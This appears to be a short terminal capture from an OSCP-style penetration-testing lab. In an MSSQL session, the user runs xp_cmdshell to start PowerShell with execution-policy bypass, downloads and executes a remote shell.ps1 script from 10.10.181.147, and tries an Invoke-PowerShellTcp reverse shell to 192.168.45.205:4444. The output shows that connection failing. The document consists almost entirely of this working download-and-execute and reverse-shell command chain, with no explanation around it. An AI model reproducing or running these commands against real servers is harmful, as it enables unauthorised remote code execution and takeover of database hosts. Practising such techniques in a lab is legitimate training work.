 SQL (OSCP\sql_svc  dbo@master)> xp_cmdshell "powershell -exec bypass -c IEX(New-Object Net.WebClient).DownloadString(''http:/
/10.10.181.147:8888/shell.ps1'')"
output
WARNING: Something went wrong! Check if the server is reachable and you are using the correct port.
Invoke-PowerShellTcp : Exception calling ".ctor" with "2" argument(s): "A connection attempt failed because the
connected party did not properly respond after a period of time, or established connection failed because connected
host has failed to respond 192.168.45.205:4444"
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 192.168.45.205 -Port 4444
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp